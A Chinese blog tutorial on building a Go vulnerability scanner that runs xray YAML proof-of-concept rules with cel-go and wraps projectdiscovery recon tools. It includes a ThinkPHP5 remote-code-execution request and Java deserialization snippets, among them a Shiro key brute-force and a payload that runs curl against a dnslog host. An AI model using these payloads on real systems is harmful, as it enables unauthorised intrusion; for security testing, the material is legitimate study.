解析xray yml
xray是使用cel-go来做执行引擎的,所以需要cel-go的语法基础 https://github.com/google/cel-go/blob/master/examples/README.md https://codelabs.developers.google.com/codelabs/cel-go#0 通过基于CEL表达式定义poc规则
下面对xray的yml文件进行简单的解析执行
反序列化yml文件
执行yml文件的第一步是把yml反序列化到golang的结构体中 这样方便用yml内容在go中进行操作
xray yml格式
名称
脚本部分
- thinkphp5.yml
- 传输方式(transport)
- tcp
- udp
- http
- 全局变量定义(set)
该字段用于定义全局变量。比如随机数,反连平台等。 set: map[string]interface{}
- 规则描述(rules)
该字段定义了一些具名的 rule。 rules: map[string]Rule
- 规则表达式(expression)
该字段定义了这条 rule 最终执行的一个结果. expression: string
信息部分
name: poc-yaml-thinkphp5-controller-rce# 脚本部分manual: trueset:rand: randomInt(200000000, 210000000)transport: httprules:r0:request:cache: truemethod: GETpath: /index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=printf&vars[1][]=a29hbHIgaXMg%25%25d2F0Y2hpbmcgeW91expression: response.body.bcontains(b"a29hbHIgaXMg%d2F0Y2hpbmcgeW9129")expression: r0()# 信息部分detail:links:- https://github.com/vulhub/vulhub/tree/master/thinkphp/5-rce
- 解析.go ```go package main
import (
“gopkg.in/yaml.v2”
“io/ioutil”
)
//首先我们定义一个和yml格式相关联的结构体
type Poc struct {
Name string yaml:"name"
Transport string yaml:"transport"
Set map[string]string yaml:"set"
Rules map[string]Rule yaml:"rules"
Expression string yaml:"expression"
Detail Detail yaml:"detail"
}
type Rule struct {
Request RuleRequest yaml:"request"
Expression string yaml:"expression"
}
type RuleRequest struct {
Cache bool yaml:"cache"
method string yaml:"method"
path string yaml:"path"
Expression string yaml:"expression"
}
type Detail struct {
Author string yaml:"author"
Links []string yaml:"links"
Description string yaml:"description"
Version string yaml:"version"
}
func main() { poc := Poc{} pocFile, _ := ioutil.ReadFile(“thinkphp.yml”) //解析yaml err := yaml.Unmarshal(pocFile,&poc) if err != nil{ println(err.Error()) } println(pocFile) }
<a name="sseeZ"></a>## 处理yml中的函数> 我们在上方看到key的value是randomInt(200000000, 210000000)> 显然这是不能使用的> 所以我们需要cel-go执行语句,并获取out> 定义如下函数```gofunc execSetExpression(Expression string) (interface{}, error) {//定义set 内部函数接口setFuncsInterface := cel.Declarations(decls.NewFunction("randomInt",decls.NewOverload("randomInt_int_int",[]*exprpb.Type{decls.Int, decls.Int},decls.String)),decls.NewFunction("randomLowercase",decls.NewOverload("randomLowercase_string",[]*exprpb.Type{decls.Int},decls.String)),)//实现set 内部函数接口setFuncsImpl := cel.Functions(&functions.Overload{Operator: "randomInt_int_int",Binary: func(lhs ref.Val, rhs ref.Val) ref.Val {randSource := rand.New(rand.NewSource(time.Now().UnixNano()))min := int(lhs.Value().(int64))max := int(rhs.Value().(int64))return types.String(strconv.Itoa(min + randSource.Intn(max-min)))}},&functions.Overload{Operator: "randomLowercase_string",Unary: func(lhs ref.Val) ref.Val {n := lhs.Value().(int64)letterBytes := "abcdefghijklmnopqrstuvwxyz"randSource := rand.New(rand.NewSource(time.Now().UnixNano()))const (letterIdxBits = 6 // 6 bits to represent a letter indexletterIdxMask = 1<<letterIdxBits - 1 // All 1-bits, as many as letterIdxBitsletterIdxMax = 63 / letterIdxBits // # of letter indices fitting in 63 bits)randBytes := make([]byte, n)for i, cache, remain := n-1, randSource.Int63(), letterIdxMax; i >= 0; {if remain == 0 {cache, remain = randSource.Int63(), letterIdxMax}if idx := int(cache & letterIdxMask); idx < len(letterBytes) {randBytes[i] = letterBytes[idx]i--}cache >>= letterIdxBitsremain--}return types.String(randBytes)}},)//创建set 执行环境env, err := cel.NewEnv(setFuncsInterface)if err != nil {log.Fatalf("environment creation error: %v\n", err)}ast, iss := env.Compile(Expression)if iss.Err() != nil {log.Fatalln(iss.Err())return nil, iss.Err()}prg, err := env.Program(ast, setFuncsImpl)if err != nil {return nil, errors.New(fmt.Sprintf("Program creation error: %v\n", err))}out, _, err := prg.Eval(map[string]interface{}{})if err != nil {log.Fatalf("Evaluation error: %v\n", err)return nil, errors.New(fmt.Sprintf("Evaluation error: %v\n", err))}return out, nil}


我们成功解析出来了这个随机数
当然这里是以randomInt进行举例,其实还有更多的解析语句
这里并不展开讲解
详细的可以观看 https://github.com/jjf012/gopoc https://github.com/WAY29/pocV https://github.com/jweny/pocassist
处理request和response格式
部分request中会{{rand}}这种格式
这是为了使用randomLowercase(4)所生成的值
处理这种形式,我们需要定义一下渲染函数
// 渲染函数 渲染变量到request中func render(v string, setMap map[string]interface{}) string {for k1, v1 := range setMap {_, isMap := v1.(map[string]string)if isMap {continue}v1Value := fmt.Sprintf("%v", v1)t := "{{" + k1 + "}}"if !strings.Contains(v, t) {continue}v = strings.ReplaceAll(v, t, v1Value)}return v}
再看expression字段中
这是一个response结构体,抽象成golang代码大概如下
type Response struct {Body []byte}
但是在cel中是不能直接使用golang的struct的,需要用proto来做一个转换
protoc是一款用C++编写的工具,其可以将proto文件翻译为指定语言的代码 https://github.com/protocolbuffers/protobuf/releases go get -u github.com/golang/protobuf/protoc-gen-go@v1.3.2
定义如下proto文件
syntax = "proto3";option go_package = "./;structs";package structs;message Response {//数据类型 字段名称 字段idbytes body = 1;}
通过protoc -I . —go_out=. requests.proto生成go文件
然后我们便可定义如下函数来执行单条rule的表达式,其返回值为bool,用来判断单条rule是否成立
func execRuleExpression(Expression string, variableMap map[string]interface{}) bool {env, _ := cel.NewEnv(cel.Container("structs"),cel.Types(&structs.Response{}),cel.Declarations(decls.NewVar("response", decls.NewObjectType("structs.Response")),decls.NewFunction("bcontains",decls.NewInstanceOverload("bytes_bcontains_bytes",[]*exprpb.Type{decls.Bytes, decls.Bytes},decls.Bool)),),)funcImpl := []cel.ProgramOption{cel.Functions(&functions.Overload{Operator: "bytes_bcontains_bytes",Binary: func(lhs ref.Val, rhs ref.Val) ref.Val {v1, ok := lhs.(types.Bytes)if !ok {return types.ValOrErr(lhs, "unexpected type '%v' passed to bcontains", lhs.Type())}v2, ok := rhs.(types.Bytes)if !ok {return types.ValOrErr(rhs, "unexpected type '%v' passed to bcontains", rhs.Type())}return types.Bool(bytes.Contains(v1, v2))},},)}ast, iss := env.Compile(Expression)if iss.Err() != nil {log.Fatalln(iss.Err())}prg, err := env.Program(ast, funcImpl...)if err != nil {log.Fatalf("Program creation error: %v\n", err)}out, _, err := prg.Eval(variableMap)if err != nil {log.Fatalf("Evaluation error: %v\n", err)}return out.Value().(bool)}
然后根据request流程,可以抽象为如下匿名函数,方便最后执行poc中的Expression
var RequestsInvoke = func(target string, setMap map[string]interface{}, rule Rule) bool {var req *http.Requestvar err errorif rule.Request.Body == "" {req, err = http.NewRequest(rule.Request.Method, target+render(rule.Request.Path, setMap), nil)} else {req, err = http.NewRequest(rule.Request.Method, target+render(rule.Request.Path, setMap), bytes.NewBufferString(render(rule.Request.Body, setMap)))}if err != nil {log.Println(fmt.Sprintf("http request error: %s", err.Error()))return false}resp, err := http.DefaultClient.Do(req)if err != nil {println(err.Error())return false}response := &structs.Response{}response.Body, _ = ioutil.ReadAll(resp.Body)return execRuleExpression(rule.Expression, map[string]interface{}{"response": response})}
执行poc Expression
将前面生成的request匿名函数,按照rules中的key定义成函数。注入到cel执行环境中,即可实现短路的逻辑,避免无效请求
func execPocExpression(target string, setMap map[string]interface{}, Expression string, rules map[string]Rule) bool {var funcsInterface []*exprpb.Declvar funcsImpl []*functions.Overloadfor key, rule := range rules {funcName := keyfuncRule := rulefuncsInterface = append(funcsInterface, decls.NewFunction(key, decls.NewOverload(key, []*exprpb.Type{}, decls.Bool)))funcsImpl = append(funcsImpl,&functions.Overload{Operator: funcName,Function: func(values ...ref.Val) ref.Val {return types.Bool(RequestsInvoke(target, setMap, funcRule))},})}env, err := cel.NewEnv(cel.Declarations(funcsInterface...))if err != nil {log.Fatalf("environment creation error: %v\n", err)}ast, iss := env.Compile(Expression)if iss.Err() != nil {log.Fatalln(iss.Err())}prg, err := env.Program(ast, cel.Functions(funcsImpl...))if err != nil {log.Fatalln(fmt.Sprintf("Program creation error: %v\n", err))}out, _, err := prg.Eval(map[string]interface{}{})return out.Value().(bool)}
踩坑
有段时间没有go了
一些坑点又忘了
gomod引用第三方库的时候,解析要启动Go模块集成,否则解析不到


引用自己目录下的go文件,要根据gomod的名称
利用projectdiscovery团队等开发的工具作为第三方包引入
可以迅速简单的构建自己的强大而又高效工具
当然以下方式确实可以给你快速源码上构建一个强大的工具,但不代表自己开发能力很好了,只能说是一个”加强版的脚本小子”了
但说实话,我不感觉自己写的比projectdiscovery团队写的好,hahahaha
子域名收集
subfinder
package mainimport ("bytes""context""fmt""io""log""github.com/projectdiscovery/subfinder/v2/pkg/passive""github.com/projectdiscovery/subfinder/v2/pkg/resolve""github.com/projectdiscovery/subfinder/v2/pkg/runner")func main() {runnerInstance, err := runner.NewRunner(&runner.Options{Threads: 10, // Thread controls the number of threads to use for active enumerationsTimeout: 30, // Timeout is the seconds to wait for sources to respondMaxEnumerationTime: 10, // MaxEnumerationTime is the maximum amount of time in mins to wait for enumerationResolvers: resolve.DefaultResolvers, // Use the default list of resolvers by marshaling it to the configSources: passive.DefaultSources, // Use the default list of passive sourcesAllSources: passive.DefaultAllSources, // Use the default list of all passive sourcesRecursive: passive.DefaultRecursiveSources, // Use the default list of recursive sourcesProviders: &runner.Providers{}, // Use empty api keys for all providers})buf := bytes.Buffer{}err = runnerInstance.EnumerateSingleDomain(context.Background(), "projectdiscovery.io", []io.Writer{&buf})if err != nil {log.Fatal(err)}data, err := io.ReadAll(&buf)if err != nil {log.Fatal(err)}fmt.Printf("%s", data)}
ksubdomain
package mainimport ("context""github.com/boy-hack/ksubdomain/core/gologger""github.com/boy-hack/ksubdomain/core/options""github.com/boy-hack/ksubdomain/runner""github.com/boy-hack/ksubdomain/runner/outputter""github.com/boy-hack/ksubdomain/runner/outputter/output""github.com/boy-hack/ksubdomain/runner/processbar""strings")func main() {process := processbar.ScreenProcess{}screenPrinter, _ := output.NewScreenOutput(false)domains := []string{"www.baidu.com", "x.baidu.com"}opt := &options.Options{Rate: options.Band2Rate("1m"),Domain: strings.NewReader(strings.Join(domains, "\n")),DomainTotal: 2,Resolvers: options.GetResolvers(""),Silent: false,TimeOut: 10,Retry: 3,Method: runner.VerifyType,DnsType: "a",Writer: []outputter.Output{screenPrinter,},ProcessBar: &process,EtherInfo: options.GetDeviceConfig(),}opt.Check()r, err := runner.New(opt)if err != nil {gologger.Fatalf(err.Error())}ctx := context.Background()r.RunEnumeration(ctx)r.Close()}/*type Options struct {Rate int64 // 每秒发包速率Domain io.Reader // 域名输入DomainTotal int // 扫描域名总数Resolvers []string // dns resolversSilent bool // 安静模式TimeOut int // 超时时间 单位(秒)Retry int // 最大重试次数Method string // verify模式 enum模式 test模式DnsType string // dns类型 a ns aaaaWriter []outputter.Output // 输出结构ProcessBar processbar.ProcessBarEtherInfo *device.EtherTable // 网卡信息}ksubdomain底层接口只是一个dns验证器,如果要通过一级域名枚举,需要把全部的域名都放入Domain字段中,可以看enum参数是怎么写的 cmd/ksubdomain/enum.goWrite参数是一个outputter.Output接口,用途是如何处理DNS返回的接口,ksubdomain已经内置了三种接口在 runner/outputter/output中,主要作用是把数据存入内存、数据写入文件、数据打印到屏幕,可以自己实现这个接口,实现自定义的操作。ProcessBar参数是一个processbar.ProcessBar接口,主要用途是将程序内成功个数、发送个数、队列数、接收数、失败数、耗时传递给用户,实现这个参数可以时时获取这些。EtherInfo是*device.EtherTable类型,用来获取网卡的信息,一般用函数options.GetDeviceConfig()即可自动获取网卡配置*/
端口扫描
github.com/projectdiscovery/naabu/v2/pkg/runnergithub.com/projectdiscovery/gologgerfunc runTcpScan(targetip string) {var options runner.Optionsoptions.Silent = trueoptions.Verbose = false // mudaroptions.Debug = false // mudaroptions.Ping = falseoptions.EnableProgressBar = falseoptions.ScanType = "s"options.ExcludeCDN = trueoptions.Rate = 400options.Timeout = 8options.Retries = 3options.WarmUpTime = 5options.Host = targetipoptions.Interface = "enp1s0"options.InterfacesList = falseoptions.TopPorts = "100"options.Threads = 6options.Nmap = falseoptions.Output = "/tmp/naabu-output.txt"//options.NmapCLI = "nmap -sV -oX /tmp/nmap-results.xml --script=http-title,http-server-header,http-open-proxy,http-methods,http-headers,ssl-cert"naabuRunner, err := runner.NewRunner(&options)if err != nil {gologger.Fatal().Msgf("Could not create runner: %s\n", err)}err = naabuRunner.RunEnumeration()if err != nil {gologger.Fatal().Msgf("Could not run enumeration: %s\n", err)}}
验证存活
httpx := tool.Httpx{}httpxConfig := make(map[string]interface{})httpxConfig["input"] = "/domains.txt"httpxConfig["output"] = "xxxxx"httpx.Info("")httpx.Configure(httpxConfig)httpx.Run("")
package toolimport ("encoding/json""fmt""io/ioutil""regexp""github.com/fatih/color"customport "github.com/projectdiscovery/httpx/common/customports""github.com/projectdiscovery/httpx/runner")type HttpxConfiguration struct {Input string `json:"input"`Output string `json:"output"`}type Httpx struct {configuration HttpxConfigurationrunnerInstance *runner.Runner}func (h *Httpx) Info(_ string) {color.Cyan("Running httpx on subdomains")}func (h *Httpx) Configure(config interface{}) {b, _ := json.Marshal(config.(map[string]interface{}))var httpxconfiguration HttpxConfiguration_ = json.Unmarshal(b, &httpxconfiguration)h.configuration = httpxconfigurationcustomPorts := customport.CustomPorts{}customPorts.Set("25,80,81,135,389,443,1080,3000,3306,8080,8443,8888,9090,8089")opts := runner.Options{InputFile: httpxconfiguration.Input,CustomPorts: customPorts,ExtractTitle: true,ContentLength: true,OutputContentType: true,StatusCode: true,TechDetect: true,VHost: true,OutputWebSocket: true,FollowRedirects: true,Retries: 2,Threads: 50,Timeout: 8,}if httpxconfiguration.Output != "" {opts.Output = httpxconfiguration.Output}h.runnerInstance, _ = runner.New(&opts)}func (h *Httpx) Run(_ string) {h.runnerInstance.RunEnumeration()body, _ := ioutil.ReadFile(h.configuration.Output)fmt.Println(string(body))ioutil.WriteFile(h.configuration.Output, regexp.MustCompile(`( \[.+)`).ReplaceAll(body, []byte{}), 0755)}
指纹识别
为什么要在httpx下面呢
因为httpx自带这个库的指纹识别系统
package mainimport ("fmt""io/ioutil""log""net/http"wappalyzer "github.com/projectdiscovery/wappalyzergo")func main() {resp, err := http.DefaultClient.Get("https://www.hackerone.com")if err != nil {log.Fatal(err)}data, _ := ioutil.ReadAll(resp.Body) // Ignoring error for examplewappalyzerClient, err := wappalyzer.New()fingerprints := wappalyzerClient.Fingerprint(resp.Header, data)fmt.Printf("%v\n", fingerprints)// Output: map[Acquia Cloud Platform:{} Amazon EC2:{} Apache:{} Cloudflare:{} Drupal:{} PHP:{} Percona:{} React:{} Varnish:{}]}
但这个库主要是国际指纹
如果想识别shiro这种需要改动(发包的header头)
普通规则直接在这里按规则添加指纹即可
Java反序列化
package mainimport ("fmt"gososerial "github.com/4ra1n/Gososerial")func main() {var payload []bytepayload = gososerial.GetCC1("calc.exe")fmt.Println(payload)}package mainimport (gososerial "github.com/4ra1n/Gososerial""...")func main() {// Testecho: expr 10 '*' 10 -> Testecho: expr 10 '*' 10// Testcmd: expr 10 '*' 10 -> Testcmd: 100payload := gososerial.GetCCK2TomcatEcho("Testecho", "Testcmd")req.Cookie = AESEncrypt(payload)req.Header["Testecho"] = "gososerial"req.Method = "POST"resp := httputil.sendRequest(req)if resp.Header["Testecho"] == "gososerial" {log.Info("find cck2 tomcat echo")}}package mainimport (gososerial "github.com/4ra1n/Gososerial""...")func main() {// Shiro Scan Codetarget := "http://shiro_ip/"// Brust Shiro AES Keykey := shiro.CheckShiroKey(target)if key != nil {log.Info("find key: %s", key)}// Use CommonsCollections5 Payloadvar payload []bytepayload = gososerial.GetCC5("curl xxxxx.ceye.io")// Send Cookies Encrypted By AESshiro.SendPayload(key, payload, target)// Receive Results Using Dnslog APIif ceye.CheckResult("your_ceye_token") {log.Info("find shiro!")}}
all in all
还有很多这种利用方式
go来说比较好用的第三方包,应该是projectdiscovery的仓库
https://github.com/orgs/projectdiscovery/repositories

